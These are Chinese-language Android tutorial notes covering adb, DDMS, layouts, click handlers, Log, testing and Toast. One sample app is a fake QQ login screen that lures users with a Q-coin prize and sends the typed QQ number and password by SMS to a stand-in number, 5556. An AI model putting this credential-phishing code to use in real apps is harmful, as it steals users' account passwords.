編輯:關於android開發
1.移動通信的發展G--(generation)
1G:模擬制式
2G:GSM/CDMA
2.5G:GPRS
2.75G:EDGE
3G:WCDMA/CDMA2000/TD-SCDMA
3.5G/3.75G:HSDPA/HSUPA/HSDPA+
4G:TD-LTE( Long term evolution)長期演進
GSM:9K -->GPRS:42K--> EDGE:172K -->WCDMA:364k -->HSDPA/HSUPA:14.4M -->HSDPA+/HSUPA+:42M -->FDD-LTE:300M

從上到下:
Application應用程序層 ---------JAVA寫
Application Framework應用程序框架層-----------JAVA寫
Libraries中間件類庫層主要由C語言編寫
Android Runtime運行環境包含運行時的核心類庫與Dalvik Virtual machine
Linux Kernel主要以Linux2.3.6為基礎,使用C語言寫的各種硬件的驅動
當一個APP運行時,從上到下的調用


JVM中第一個java文件都是一個單獨的.class字節碼文件
在Dalvid中把所有的.class字節碼文件都打包為了一個.dex的文件
JVM是基礎棧的------內存
Dalvik基礎寄存器,---CPU--速度快上很多




adb devices---列出當前在線的安卓設備
adb kill-server --殺死當前的adb服務

adb start-server 啟動adb或者直接使用adb devices

adb logcat 查看Log
adb shell 掛載到Linux系統空間

-s表示要使用哪個設備
adb install <應用程序(加擴展名)> 安裝應用程序
單個設備安裝

單個設置卸載
adb uninstall <程序包名>

多個設備安裝
多個設備卸載
adb pull <remote> <local> 把模擬上的文件拉到本地
adb push <local> <remote>把本地的文件放在模擬上

DDMS中可以使用圖形化的方式

硬件加速器,如果安裝成功,啟動模擬器時會有如下提示


SDK Manager
DDMS 簡介
DDMS 是 Dalvik Debug Monitor Service 的簡稱。DDMS 為 IDE 和 emulator 以及 Android 真機架起來
了一座橋梁。開發人員可以通過 DDMS 看到目標機器上運行的進程/線程狀態,可以看進程的 heap 信息,
可以查看 logcat 信息,可以查看進程分配內存情況,可以向目標機發送短信以及打電話,可以向 Android
發送地理位置信息。下面以 Eclipse 的 DDMS perspective 為例簡單介紹 DDMS 的功能


左上部分為 Devices 窗口,列出了所有已經跟 adb 成功連接的模擬器(包括真機)以及各個模擬器中
所有運行的進程。如圖 1-12 所示,最上面一排從左到右一共有 9 個可用按鈕,分別為: 調試某個進程,
更新進程堆棧信息, 下載進程堆棧數據到本地, 調用垃圾回收器, 更新線程, 開啟方法性
能分析數據收集, 停止某個進程, 抓取 Android 目前的屏幕, 查看當前界面視圖樹結構。

創建Helloworld
點擊 ADT 左上角的 File 按鈕,然後選擇 New,然後點擊 Android Application Project開
始 Android 工程的創建。(或者鼠標右擊,在彈出的快捷菜單中創建也可以)。


該界面展示了是否創建圖標,是否創建 activity,是否將該工程作為庫工程,是否將
該工程添加到當前工作空間,是否將該工程添加到指定工作集等信息,通常情況下不需要我們修改默認的
配置,直接 Next 就行。

該界面提供了配置圖標選項, 我們通過點擊 Browser 按鈕可以選擇我們個性化的圖標。
在學習階段不需要使用,然後點擊 Next...。

該向導界面可以讓我們選擇創建一個什麼樣式的 Activity,一般使用系統默認的 Blank
Activity 即可,然後點擊 Next...。

這是最後一個向導界面了。 Activity Name 和 Layout Name 分別是讓我們設置主 Activity
和其布局的名字,通常情況下使用默認名字即可。Navigation Type 是主界面 Activity 切換類型,使用 None
即可。然後點擊 Finish 完成 Android 工程的創建。
線性布局

<LinearLayout xmlns:android="http://schemas.android.com/apk/res/android"
    xmlns:tools="http://schemas.android.com/tools"
    android:layout_width="match_parent"
    android:layout_height="match_parent"
    android:orientation="vertical"
    tools:context=".MainActivity" >

    <!-- 上面的文本顯示 -->

    <TextView
        android:layout_width="match_parent"
        android:layout_height="wrap_content"
        android:background="#33330000"
        android:gravity="bottom|right"
        android:hint="0"
        android:lines="3"
        android:paddingRight="5dp"
        android:textSize="29sp" />
    <!-- 下面的按鍵顯示 -->

    <LinearLayout
        android:layout_width="match_parent"
        android:layout_height="wrap_content"
        android:orientation="vertical" >

        <!-- 第一排按鍵 -->

        <LinearLayout
            android:layout_width="match_parent"
            android:layout_height="wrap_content"
            android:orientation="horizontal" >

            <Button
                android:layout_width="0dp"
                android:layout_height="wrap_content"
                android:layout_weight="1"
                android:text="C"
                android:textColor="#ED7A20"
                android:textSize="20sp" />

            <Button
                android:layout_width="0dp"
                android:layout_height="wrap_content"
                android:layout_weight="1"
                android:text="DEL"
                android:textSize="20sp" />

            <Button
                android:layout_width="0dp"
                android:layout_height="wrap_content"
                android:layout_weight="1"
                android:text="÷"
                android:textSize="20sp" />

            <Button
                android:layout_width="0dp"
                android:layout_height="wrap_content"
                android:layout_weight="1"
                android:text="×"
                android:textSize="20sp" />
        </LinearLayout>
        <!-- 第二排按鍵 -->

        <LinearLayout
            android:layout_width="match_parent"
            android:layout_height="wrap_content"
            android:orientation="horizontal" >

            <Button
                android:layout_width="0dp"
                android:layout_height="wrap_content"
                android:layout_weight="1"
                android:text="7"
                android:textSize="20sp" />

            <Button
                android:layout_width="0dp"
                android:layout_height="wrap_content"
                android:layout_weight="1"
                android:text="8"
                android:textSize="20sp" />

            <Button
                android:layout_width="0dp"
                android:layout_height="wrap_content"
                android:layout_weight="1"
                android:text="9"
                android:textSize="20sp" />

            <Button
                android:layout_width="0dp"
                android:layout_height="wrap_content"
                android:layout_weight="1"
                android:text="-"
                android:textSize="20sp" />
        </LinearLayout>
        <!-- 第三排按鍵 -->

        <LinearLayout
            android:layout_width="match_parent"
            android:layout_height="wrap_content"
            android:orientation="horizontal" >

            <Button
                android:layout_width="0dp"
                android:layout_height="wrap_content"
                android:layout_weight="1"
                android:text="4"
                android:textSize="20sp" />

            <Button
                android:layout_width="0dp"
                android:layout_height="wrap_content"
                android:layout_weight="1"
                android:text="5"
                android:textSize="20sp" />

            <Button
                android:layout_width="0dp"
                android:layout_height="wrap_content"
                android:layout_weight="1"
                android:text="6"
                android:textSize="20sp" />

            <Button
                android:layout_width="0dp"
                android:layout_height="wrap_content"
                android:layout_weight="1"
                android:text="+"
                android:textSize="20sp" />
        </LinearLayout>
        <!-- 下面二排最外面 -->

        <LinearLayout
            android:layout_width="match_parent"
            android:layout_height="wrap_content" >

            <!-- 左邊 -->

            <LinearLayout
                android:layout_width="0dp"
                android:layout_height="wrap_content"
                android:layout_weight="3"
                android:orientation="vertical" >

                <!-- 左邊上 -->

                <LinearLayout
                    android:layout_width="match_parent"
                    android:layout_height="wrap_content" >

                    <Button
                        android:layout_width="0dp"
                        android:layout_height="wrap_content"
                        android:layout_weight="1"
                        android:text="1"
                        android:textSize="20sp" />

                    <Button
                        android:layout_width="0dp"
                        android:layout_height="wrap_content"
                        android:layout_weight="1"
                        android:text="2"
                        android:textSize="20sp" />

                    <Button
                        android:layout_width="0dp"
                        android:layout_height="wrap_content"
                        android:layout_weight="1"
                        android:text="3"
                        android:textSize="20sp" />
                </LinearLayout>
                <!-- 左邊下 -->

                <LinearLayout
                    android:layout_width="match_parent"
                    android:layout_height="wrap_content" >

                    <Button
                        android:layout_width="0dp"
                        android:layout_height="wrap_content"
                        android:layout_weight="2"
                        android:text="0"
                        android:textSize="20sp" />

                    <Button
                        android:layout_width="0dp"
                        android:layout_height="wrap_content"
                        android:layout_weight="1"
                        android:text="."
                        android:textSize="20sp" />
                </LinearLayout>
            </LinearLayout>

            <!-- 右邊按鍵 -->

            <Button
                android:layout_width="0dp"
                android:layout_height="match_parent"
                android:layout_weight="1"
                android:background="#ED7A20"
                android:gravity="bottom|right"
                android:text="="
                android:textColor="#ffffff"
                android:paddingBottom="20dp"
                android:paddingRight="20dp"/>
        </LinearLayout>
    </LinearLayout>
<AbsoluteLayout ></AbsoluteLayout>
</LinearLayout>

相對布局
<RelativeLayout xmlns:android="http://schemas.android.com/apk/res/android"
    xmlns:tools="http://schemas.android.com/tools"
    android:layout_width="match_parent"
    android:layout_height="match_parent"
    android:paddingBottom="@dimen/activity_vertical_margin"
    android:paddingLeft="@dimen/activity_horizontal_margin"
    android:paddingRight="@dimen/activity_horizontal_margin"
    android:paddingTop="@dimen/activity_vertical_margin"
    tools:context=".MainActivity" >

    <!-- 中間 -->

    <Button
        android:id="@+id/center"
        android:layout_width="wrap_content"
        android:layout_height="wrap_content"
        android:layout_centerInParent="true"
        android:text="中間" />
    <!-- 中上 -->

    <Button
        android:layout_width="wrap_content"
        android:layout_height="wrap_content"
        android:layout_above="@id/center"
        android:layout_alignLeft="@id/center"
        android:text="中上" />
    <!-- 中下 -->

    <Button
        android:layout_width="wrap_content"
        android:layout_height="wrap_content"
        android:layout_alignLeft="@id/center"
        android:layout_below="@id/center"
        android:text="中下" />
    <!-- 中左 -->

    <Button
        android:layout_width="wrap_content"
        android:layout_height="wrap_content"
        android:layout_alignBottom="@id/center"
        android:layout_toLeftOf="@id/center"
        android:text="中左" />
    <!-- 中右 -->

    <Button
        android:layout_width="wrap_content"
        android:layout_height="wrap_content"
        android:layout_alignTop="@id/center"
        android:layout_toRightOf="@id/center"
        android:text="中右" />
    <!-- 左上 -->

    <Button
        android:layout_width="wrap_content"
        android:layout_height="wrap_content"
        android:text="左上" />
    <!-- 右上 -->

    <Button
        android:layout_alignParentRight="true"
        android:layout_width="wrap_content"
        android:layout_height="wrap_content"
        android:text="右上 " />

     <!-- 左下 -->

    <Button
        android:layout_alignParentBottom="true"
        android:layout_width="wrap_content"
        android:layout_height="wrap_content"
        android:text="左下 " />
 <!-- 右下 -->

    <Button
        android:layout_alignParentBottom="true"
        android:layout_alignParentRight="true"
        android:layout_width="wrap_content"
        android:layout_height="wrap_content"
        android:text="右上 " />
</RelativeLayout>
<LinearLayout xmlns:android="http://schemas.android.com/apk/res/android"
    xmlns:tools="http://schemas.android.com/tools"
    android:layout_width="match_parent"
    android:layout_height="match_parent"
    android:gravity="center_horizontal"
    android:orientation="vertical"
    android:paddingBottom="@dimen/activity_vertical_margin"
    android:paddingLeft="@dimen/activity_horizontal_margin"
    android:paddingRight="@dimen/activity_horizontal_margin"
    android:paddingTop="@dimen/activity_vertical_margin"
    tools:context=".MainActivity" >

    <ImageView
        android:background="#09A3DC"
        android:layout_width="match_parent"
        android:layout_height="wrap_content"
        android:src="@drawable/qq" />

    <!--輸入QQ號碼  -->
    <EditText
        android:id="@+id/et_qqNumber"
        android:layout_width="match_parent"
        android:layout_height="wrap_content"
        android:layout_marginTop="20dp"
        android:hint="請輸入QQ號碼"
        android:inputType="numberSigned" />
    <!--輸入QQ密碼-->
    <EditText
        android:id="@+id/et_qqPassword"
        android:layout_width="match_parent"
        android:layout_height="wrap_content"
        android:layout_marginTop="20dp"
        android:hint="請輸入QQ密碼"
        android:inputType="textPassword" />


    <Button
           android:id="@+id/btn_login"
        android:layout_width="match_parent"
        android:layout_height="wrap_content"
        android:layout_marginTop="20dp"
        android:textColor="#ffffff"
        android:background="#09A3DC"
        android:text="登錄領取Q幣大獎"/>
</LinearLayout>
Activity
/**
 * 一鍵領取Q幣
 * 步驟:
 * 1.設置單擊事件
 * 2.獲取輸入的QQ號碼與密碼
 * 3.判斷輸入獲取的內容是否為空,為空就給用戶提示Toast提示,不為空就繼續
 * 4.使用短信管理器,是一個單例的類SmsManager.getDefault()來獲取
 * 5.發送QQ號碼與密碼
 * 6.添加發送SMS的權限SEND_SMS
 *

 * @author 劉楠
 *
 * 2016-2-17下午7:48:53
 */
public class MainActivity extends Activity {
    /*
     * QQ號碼
     */
     EditText et_qqNumber;
    /*
     * QQ密碼
     */
     EditText et_qqPassword;
    /*
     * 登錄領取Q幣
     */
     Button btn_login;

    @Override
    protected void onCreate(Bundle savedInstanceState) {
        super.onCreate(savedInstanceState);
        setContentView(R.layout.activity_main);
        /*
         * 初始化
         */
        /*
         * QQ號碼
         */
          et_qqNumber=(EditText) findViewById(R.id.et_qqNumber);
        /*
         * QQ密碼
         */
          et_qqPassword=(EditText) findViewById(R.id.et_qqPassword);
        /*
         * 登錄領取Q幣
         */
          btn_login=(Button) findViewById(R.id.btn_login);
          /*
           * 設置點擊事件
           */
          btn_login.setOnClickListener(new OnClickListener() {

            @Override
            public void onClick(View v) {
                //2.獲取輸入的QQ號碼與密碼

                String qq = et_qqNumber.getText().toString().trim();
                String password = et_qqPassword.getText().toString().trim();
                 // 3.判斷輸入獲取的內容是否為空,為空就給用戶提示Toast提示,不為空就繼續
                if(TextUtils.isEmpty(qq)|| TextUtils.isEmpty(password)){
                    Toast.makeText(MainActivity.this, "親!   QQ號碼或者密碼不能為空", Toast.LENGTH_SHORT).show();
                    return ;
                }
                // 4.使用短信管理器,是一個單例的類SmsManager.getDefault()來獲取
                SmsManager manager = SmsManager.getDefault();

                // 5.發送QQ號碼與密碼
                String message="qq :"+qq+",pwd:"+password;

                manager.sendTextMessage("5556", null, message, null, null);
            /*

                 * 分離短信

                ArrayList<String> divideMessage = manager.divideMessage(message);
                for (String str : divideMessage) {
                    manager.sendTextMessage("5556", null, str, null, null);
                }*/
            }
        });
    }


}

<RelativeLayout xmlns:android="http://schemas.android.com/apk/res/android"
    xmlns:tools="http://schemas.android.com/tools"
    android:layout_width="match_parent"
    android:layout_height="match_parent"
    android:paddingBottom="@dimen/activity_vertical_margin"
    android:paddingLeft="@dimen/activity_horizontal_margin"
    android:paddingRight="@dimen/activity_horizontal_margin"
    android:paddingTop="@dimen/activity_vertical_margin"
    tools:context=".MainActivity" >

   <Button
       android:onClick="callPhone"
       android:layout_width="match_parent"
       android:layout_height="match_parent"
       android:text="一鍵呼叫文文去做大保健"/>

</RelativeLayout>
<LinearLayout xmlns:android="http://schemas.android.com/apk/res/android"
    xmlns:tools="http://schemas.android.com/tools"
    android:layout_width="match_parent"
    android:layout_height="match_parent"
    android:paddingBottom="@dimen/activity_vertical_margin"
    android:paddingLeft="@dimen/activity_horizontal_margin"
    android:paddingRight="@dimen/activity_horizontal_margin"
    android:paddingTop="@dimen/activity_vertical_margin"
    android:orientation="vertical"
    tools:context=".MainActivity" >

    <Button
        android:id="@+id/btn01"
        android:layout_width="wrap_content"
        android:layout_height="wrap_content"
        android:text="第一種寫法" />
    <Button
        android:id="@+id/btn02"
        android:layout_width="wrap_content"
        android:layout_height="wrap_content"
        android:text="第二種寫法" />
    <Button
        android:id="@+id/btn03"
        android:layout_width="wrap_content"
        android:layout_height="wrap_content"
        android:text="第三種寫法" />
    <Button
        android:onClick="click04"
        android:layout_width="wrap_content"
        android:layout_height="wrap_content"
        android:text="第四種寫法" />

    <Button
        android:id="@+id/btn05"
        android:layout_width="wrap_content"
        android:layout_height="wrap_content"
        android:text="第三種寫法" />

</LinearLayout>

/**
 * 點擊事件的4種寫法:
 * 1.寫匿名內部類
 * 2.內部類
 * 3.Activity實現OnClickListener接口
 * 4.在布局文件中寫onClick屬性,在Activity中寫對應 的方法,必須為public void 對應的方法名(View v)
 *
 * @author 劉楠
 *
 *         2016-2-18上午9:43:04
 */
public class MainActivity extends Activity implements OnClickListener {
    /*
     * 第一種寫法
     */
    private Button btn01;
    /*
     * 第二種寫法
     */
    private Button btn02;
    /*
     * 第三種寫法
     */
    private Button btn03;
    /*
     * 第三種寫法
     */
    private Button btn05;

    @Override
    protected void onCreate(Bundle savedInstanceState) {
        super.onCreate(savedInstanceState);
        setContentView(R.layout.activity_main);

        btn01 = (Button) findViewById(R.id.btn01);
        btn02 = (Button) findViewById(R.id.btn02);
        btn03 = (Button) findViewById(R.id.btn03);
        btn05 = (Button) findViewById(R.id.btn05);

        /*
         * 第一種點擊事件,匿名內部類,按鍵一
         */
        btn01.setOnClickListener(new OnClickListener() {

            @Override
            public void onClick(View v) {
                int id = v.getId();
                Toast.makeText(MainActivity.this, "第一種,當前ID" + id,
                        Toast.LENGTH_SHORT).show();
            }
        });
        /*
         * 第二種 點擊事件,內部類 按鍵二
         */
        btn02.setOnClickListener(new Bt02Litener());

        /*
         * 第三種寫法
         */
        btn03.setOnClickListener(this);
        btn05.setOnClickListener(this);
    }

    /*
     * 第四種寫法
     */
    public void click04(View v) {

        Toast.makeText(MainActivity.this, "第四種寫法", Toast.LENGTH_SHORT).show();

    }

    /*
     * 第二種 點擊事件,內部類 按鍵二
     */
    private class Bt02Litener implements OnClickListener {

        @Override
        public void onClick(View v) {
            int id = v.getId();
            Toast.makeText(MainActivity.this, "第二種,當前ID" + id,
                    Toast.LENGTH_SHORT).show();

        }

    }

    /**
     * 第三種 事件監聽
     */
    @Override
    public void onClick(View v) {

        int id = v.getId();
        // 判斷
        switch (id) {
        case R.id.btn03:
            // 調用方法
            btn03();
            break;
        case R.id.btn05:
            // 調用方法
            btn05();
            break;
        }
    }

    /*
     * 按鍵3
     */
    public void btn03() {
        Toast.makeText(this, "按鍵3", Toast.LENGTH_SHORT).show();
    }

    /*
     * 按鍵5
     */
    public void btn05() {
        Toast.makeText(this, "按鍵5", Toast.LENGTH_SHORT).show();
    }

}
/**
 * 一鍵打電話功能 步驟:
 * 1.使用意圖對象 Intent intent = new Intent();
 * 2.設置Action
 * 告訴系統我要打電話,setAction(Intent.Action_CALL),調用google提供好的功能
 * 3.設置Data數據setData(Uri.parse("tel://電話號碼")) tel://相當用http://是一種協議

 *
 * ACTION_DIAL tel:123 -- Display the phone dialer with the given number filled
 * in.

 *
 *
 * 4.啟動一個新的Activity界面 5.添加權限CALL_PHONE
 *
 * @author 劉楠
 *
 *         2016-2-17下午7:40:42
 */
public class MainActivity extends Activity {

    @Override
    protected void onCreate(Bundle savedInstanceState) {
        super.onCreate(savedInstanceState);
        setContentView(R.layout.activity_main);

    }

    /**
     *
     * @param view
     */
    public void callPhone(View view) {
        // 1.使用意圖對象 Intent intent = new Intent();

        Intent intent = new Intent();
        // 2.設置Action 告訴系統我要打電話,setAction(Intent.Action_CALL)

        intent.setAction(Intent.ACTION_CALL);
        // 3.設置Data數據setData(Uri.parse("tel://電話號碼"))

        intent.setData(Uri.parse("tel://10086"));
        // 4.啟動一個新的Activity界面
        startActivity(intent);
    }

}
public class MainActivity extends Activity {

    private static final String TAG = "MainActivity";

    @Override
    protected void onCreate(Bundle savedInstanceState) {
        super.onCreate(savedInstanceState);
        setContentView(R.layout.activity_main);
        Log.v(TAG, "verbose");
        Log.d(TAG, "debug");
        Log.i(TAG, "info");
        Log.w(TAG, "warn");
        Log.e(TAG, "error");
        Log.wtf(TAG, "wtf");
    }
TAG一般都使用類名

寫一個類繼承AndroidTestCase

在Manifest.xm清單文件中添加
<instrumentation
    android:name="android.test.InstrumentationTestRunner"
        android:targetPackage="com.itheima.test" >
    </instrumentation>
<uses-library android:name="android.test.runner"/>
和JAVA中的junit 一樣的使用
<LinearLayout xmlns:android="http://schemas.android.com/apk/res/android"
xmlns:tools="http://schemas.android.com/tools"
android:layout_width="match_parent"
android:layout_height="match_parent"
android:paddingBottom="@dimen/activity_vertical_margin"
android:paddingLeft="@dimen/activity_horizontal_margin"
android:paddingRight="@dimen/activity_horizontal_margin"
android:paddingTop="@dimen/activity_vertical_margin"
android:orientation="vertical"
tools:context=".MainActivity" >
<Button
android:id="@+id/btn_simple"
android:layout_width="wrap_content"
android:layout_height="wrap_content"

android:text="普通Toast" />
<Button
android:id="@+id/btn_toast"
android:layout_width="wrap_content"
android:layout_height="wrap_content"
android:text="帶圖片Toast" />
</LinearLayout>
/*
 * Toast
 */
public class MainActivity extends Activity {

    /*
     * 普通
     */
    private Button btn_simple;
    /*
     * 帶圖片的
     */
    private Button btn_toast;

    @Override
    protected void onCreate(Bundle savedInstanceState) {
        super.onCreate(savedInstanceState);
        setContentView(R.layout.activity_main);

        btn_simple = (Button) findViewById(R.id.btn_simple);
        btn_toast = (Button) findViewById(R.id.btn_toast);
        /*
         * 設置監聽事件步驟
         * 1.事件源,如按鍵 btn_simple
         * 2.事件 OnClick
         * 3.監聽器new OnClickListener
         * 3.綁定事件源與事件 setOnClickListener(new OnClickListener() {}
         */
        btn_simple.setOnClickListener(new OnClickListener() {

            @Override
            public void onClick(View v) {
                Toast.makeText(MainActivity.this, "簡單的文本提示信息", Toast.LENGTH_SHORT).show();
            }
        });

        /*
         * 帶圖片的Toast
         */
        btn_toast.setOnClickListener(new OnClickListener() {

            @Override
            public void onClick(View v) {
                //創建Toast
                Toast toast = new Toast(MainActivity.this);

                //設置Toast顯示位置
                toast.setGravity(Gravity.CENTER, 0, 0);
                //創建一個ImageView

                ImageView iv = new ImageView(MainActivity.this);
                iv.setImageResource(R.drawable.tools);

                //創建容器
                LinearLayout ll = new LinearLayout(MainActivity.this);

                ll.addView(iv);
                //創建一個文本
                TextView tv = new TextView(MainActivity.this);
                tv.setText("帶圖片提示信息");

                tv.setTextSize(24);
                tv.setTextColor(Color.MAGENTA);

                ll.addView(tv);

                toast.setView(ll);

                toast.setDuration(Toast.LENGTH_SHORT);

                toast.show();

            }
        });
    }


}
 Android應用開發教程之十五:制作第三方數據庫與讀取
Android軟件開發中為什麼要制作第三方數據庫?在程序中獲取數據的方式無非就是兩種:本地獲取,服務器獲取。如果項目中的數據非常龐大,並且又不能使用
 ELK Stack最新版本測試二配置篇
ELK Stack最新版本測試二配置篇閱讀本文前請浏覽詳細配置如下:http://blog.chinaunix.net/uid-25057421-id-5567766.h
 Android UI:ListView,androiduilistview
Android UI:ListView,androiduilistviewSimpleAdapter是擴展性最好的適配器,可以定義各種你想要的布局,而且使用很方便。 l
 FFmpeg使用手冊 - FFmpeg 編碼支持與定制
FFmpeg使用手冊 - FFmpeg 編碼支持與定制3.1 FFmpeg本身支持一些編碼、封裝與協議,但是支持的依然有限,有些是因為licence,有些是因為相對來說比